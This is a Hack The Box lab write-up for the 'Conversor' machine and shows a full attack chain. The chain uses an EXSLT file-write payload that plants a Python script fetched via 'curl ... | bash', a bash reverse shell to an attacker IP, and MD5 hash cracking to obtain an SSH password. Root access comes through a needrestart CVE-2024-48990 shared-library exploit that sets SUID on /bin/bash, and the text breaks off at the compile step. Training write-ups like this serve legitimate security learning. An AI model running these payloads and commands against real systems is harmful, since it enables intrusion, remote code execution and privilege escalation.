Conversor — Hack The Box Writeup
Machine Information:
- Author: Muhil M
- Name: Conversor
- Difficulty: Easy
- Operating System: Linux (Ubuntu 22.04.5 LTS)
- Key Vulnerabilities: XSLT Injection (EXSLT File Write), Cron Job Abuse, needrestart CVE-2024-48990
Prerequisites
Before starting:
- HTB VPN connected
- Kali Linux or similar pentesting OS
- Basic Linux command knowledge
Required Tools (pre-installed on Kali):
nmap- Port scanningwget- File downloadsqlite3- Database queryssh/sshpass- SSH accessgcc- Compile exploit (on target)
Step-by-Step Exploitation
Phase 1: Reconnaissance
Step 1: Initial Nmap Scan
Nmap is our port scanner - it tells us what services are running on the target.
mkdir nmap

nmap -sC -sV -oA nmap/initial 10.10.11.92Command Breakdown:
nmap- The network scanning tool-sC- Run default scripts (safe enumeration scripts)-sV- Detect service versions-oA nmap/initial- Save output in all formats (nmap, gnmap, xml)10.10.11.92- Target IP address
Results:
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 01:74:26:39:47:bc:6a:e2:cb:12:8b:71:84:9c:f8:5a (ECDSA)
|_  256 3a:16:90:dc:74:d8:e3:c4:51:36:e2:08:06:26:17:ee (ED25519)
80/tcp open  http    Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: conversor.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

What we learned:
- Port 22: SSH is open (we’ll need credentials later)
- Port 80: Web server redirecting to
conversor.htb - This is Ubuntu Linux
Step 2: Add Hostname to /etc/hosts
The web server uses virtual hosting, so we need to add the hostname:
echo "10.10.11.92 conversor.htb" | sudo tee -a /etc/hostsVerify it works:
ping -c 1 conversor.htb
You should see a response from 10.10.11.92.
Phase 2: Web Application Analysis

Step 3: Visit the Website
Open a browser and navigate to http://conversor.htb
What you’ll see:
- A login page
- Links to register a new account
- The site appears to be a file conversion service
Step 4: Register an Account
We need an account to access the application. Use the register page:
Via Browser:
- Click “Register”
- Username:
hacker123 - Password:
password123 - Submit
Via Command Line (Alternative):
curl -s -c cookies.txt http://conversor.htb/register \
  -d "username=hacker123&password=password123" -L
Step 5: Login and Explore

After logging in, you’ll see:
- A file upload form
- It accepts XML and XSLT files
- Purpose: Convert XML files using XSLT transformations
What is XSLT? XSLT (Extensible Stylesheet Language Transformations) is a language for transforming XML documents. Think of it like a template that reformats XML data into different formats (HTML, text, etc.).

Step 6: Download Source Code
This is the goldmine! Navigate to /about page and click “Download Source Code”

wget http://conversor.htb/static/source_code.tar.gz
tar xvf source_code.tar.gz
ls -la
What we got:
app.py          - Main Flask application
install.md      - Installation instructions (IMPORTANT!)
instance/       - Contains users.db database
scripts/        - Directory for Python scripts
templates/      - HTML templates
static/         - Static files (images, CSS)
Step 7: Analyze Critical Files
Read install.md:
cat install.mdCRITICAL FINDING:
* * * * * www-data for f in /var/www/conversor.htb/scripts/*.py; do python3 "$f"; done

What this means:
- This is a cron job (scheduled task)
- Runs EVERY MINUTE (the
* * * * *) - As user
www-data(web server user) - Executes EVERY Python file (*.py) in
/var/www/conversor.htb/scripts/ - If we can write a file there, it will run as www-data!
Read app.py (the convert function):
cat app.py | grep -A 30 "def convert"Key Code:
from lxml import etree
xml_path = os.path.join(UPLOAD_FOLDER, xml_file.filename)
xslt_path = os.path.join(UPLOAD_FOLDER, xslt_file.filename)
xml_file.save(xml_path)
xslt_file.save(xslt_path)

xslt_tree = etree.parse(xslt_path)
transform = etree.XSLT(xslt_tree)
result_tree = transform(xml_tree)
Vulnerability Identified:
The application processes XSLT files with lxml library without restrictions. XSLT has powerful extensions (EXSLT) that can read and WRITE FILES on the server!
Step 8: Exploitation - Initial Foothold
Understanding the Attack
Attack Chain:
- Upload malicious XSLT file
- XSLT writes a Python reverse shell to
/var/www/conversor.htb/scripts/shell.py - Cron job executes it every minute
- We get a shell as www-data
Step 9: Get Your VPN IP Address
We need to know where to send the reverse shell:
ip a | grep "tun0" -A 5 | grep "inet " | awk '{print $2}' | cut -d/ -f1My IP: 10.10.14.199 (yours will be different!)
Step 10: Create Reverse Shell Script
This is what will run on the target to connect back to us:
cat > shell.sh << 'EOF'
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.199/9001 0>&1
EOF
chmod +x shell.sh
Replace 10.10.14.199 with YOUR IP!
What this script does:
bash -i- Interactive bash shell>&- Redirects both stdout and stderr/dev/tcp/IP/PORT- Special bash feature to create TCP connection0>&1- Redirects stdin to the connection
Step 11: Create Malicious XSLT File
This exploits EXSLT to write files:
cat > exploit.xslt << 'EOF'
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet
    version="1.0"
    xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
    xmlns:exsl="http://exslt.org/common"
    extension-element-prefixes="exsl">

    <xsl:template match="/">
        <exsl:document href="/var/www/conversor.htb/scripts/shell.py" method="text">
import os
os.system("curl http://10.10.14.199:8000/shell.sh|bash")
        </exsl:document>
    </xsl:template>

</xsl:stylesheet>
EOF
Replace 10.10.14.199 with YOUR IP!
How this works:
xmlns:exsl="http://exslt.org/common"- Imports EXSLT extension<exsl:document href="...">- Writes content to specified file pathmethod="text"- Write as plain text (not XML)- Content: Python code that downloads and executes our shell.sh
Step 12: Create Dummy XML File
We need a valid XML file to upload. Let’s use nmap output:
nmap -sC -oX nmap.xml 10.10.11.92This creates nmap.xml - a valid XML file we can use.
Step 13: Start HTTP Server
The target will download shell.sh from us:
python3 -m http.server 8000Leave this running in the background!
What this does:
- Starts a web server on port 8000
- Serves files from current directory
- Target can download
shell.shfrom us
Step 14: Start Netcat Listener
This catches the reverse shell:
Open a NEW terminal and run:
nc -lvnp 9001Command Breakdown:
nc- Netcat (Swiss army knife of networking)-l- Listen mode-v- Verbose (show connections)-n- No DNS resolution-p 9001- Port to listen on
Leave this running!
Step 15: Upload Exploit Files
Method 1: Via Browser
- Go to
http://conversor.htb(login if needed) - XML File: Upload
nmap.xml - XSLT File: Upload
exploit.xslt - Click “Convert”
Method 2: Via Command Line
curl -X POST http://conversor.htb/convert \
  -F "xml_file=@nmap.xml" \
  -F "xslt_file=@exploit.xslt" \
  -b cookies.txt
Step 16: Wait for Cron Job
The cron runs every minute. Wait up to 60 seconds.
Watch your terminals:
- HTTP server should show:
GET /shell.sh
- Netcat listener should show:
connect to [YOUR_IP] from [10.10.11.92]
You got a shell! But it’s unstable. Let’s fix it.
Step 17: Stabilize the Shell (if you get one)
Note: In our case, the shell was unstable. We’ll use SSH instead (next section).
If you do get a shell, stabilize it:
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Press Ctrl+Z
stty raw -echo; fg
export TERM=xterm
export SHELL=bash
User Privilege Escalation
Understanding the Goal
We need credentials for the user fismathack to SSH into the box.
Step 18: Extract Database Credentials
From the source code, we know there’s a users.db SQLite database. The password hash for fismathack is in there.
From the source code we already downloaded:
sqlite3 instance/users.dbInside SQLite:
.tables
SELECT * FROM users;
Output:
1|fismathack|5b5c3ac3a1c897c94caad48e6c71fdec

What we found:
- Username:
fismathack - Password Hash:
5b5c3ac3a1c897c94caad48e6c71fdec
Step 19: Crack the Hash
The hash is 32 characters = MD5 hash (old, weak algorithm)
Method 1: Online (Fast)
- Visit https://crackstation.net/
- Paste:
5b5c3ac3a1c897c94caad48e6c71fdec - Result:
Keepmesafeandwarm

Method 2: John the Ripper (Offline)
echo "5b5c3ac3a1c897c94caad48e6c71fdec" > hash.txt
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Method 3: Hashcat (Offline, GPU-accelerated)
hashcat -m 0 -a 0 5b5c3ac3a1c897c94caad48e6c71fdec /usr/share/wordlists/rockyou.txtCredentials Found:
- Username:
fismathack - Password:
Keepmesafeandwarm
Step 20: SSH as User
ssh fismathack@10.10.11.92
# Enter password: Keepmesafeandwarm
Or use sshpass (non-interactive):
sshpass -p 'Keepmesafeandwarm' ssh -o StrictHostKeyChecking=no fismathack@10.10.11.92Step 21: Get User Flag
cat /home/fismathack/user.txt
User Flag: 7890df1e7784230ac469a8becfb7f864
Quick command to get it:
sshpass -p 'Keepmesafeandwarm' ssh -o StrictHostKeyChecking=no fismathack@10.10.11.92 'cat user.txt'Root Privilege Escalation
Step 22: Check Sudo Permissions
Always check what we can run as root:
sudo -lOutput:
User fismathack may run the following commands on conversor:
    (ALL : ALL) NOPASSWD: /usr/sbin/needrestart

What this means:
- We can run
/usr/sbin/needrestartas root - Without a password (
NOPASSWD) - This is our path to root!
Understanding needrestart
What is needrestart?
- A Debian/Ubuntu utility
- Checks which services need restarting after library updates
- Scans running processes
- Vulnerable version has a Python PATH hijacking vulnerability
Understanding CVE-2024-48990
The Vulnerability:
needrestartruns as root (via sudo)- When it finds a Python process, it imports Python modules to inspect it
- It inherits the PYTHONPATH environment variable from the process
- If we set a malicious PYTHONPATH, we can make root import our code
- Our code runs as root!
Attack Steps:
- Create fake Python module in
/tmp/malicious/importlib/ - Start a Python process with
PYTHONPATH=/tmp/malicious - Run
sudo needrestart - needrestart imports our malicious module as root
- Our code executes as root!

Step 23: Create Malicious Shared Library
This code will make /bin/bash SUID (run as root when executed):
cat > exploit.c << 'EOF'
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

static void a() __attribute__((constructor));

void a() {
    if(geteuid() == 0) {
        setuid(0);
        setgid(0);
        system("chmod +s /bin/bash");
    }
}
EOF
Code Explanation:
__attribute__((constructor))- This function runs automatically when the library loadsgeteuid() == 0- Check if we’re root (UID 0)chmod +s /bin/bash- Set SUID bit on bash (makes it run as owner = root)
Compile it:
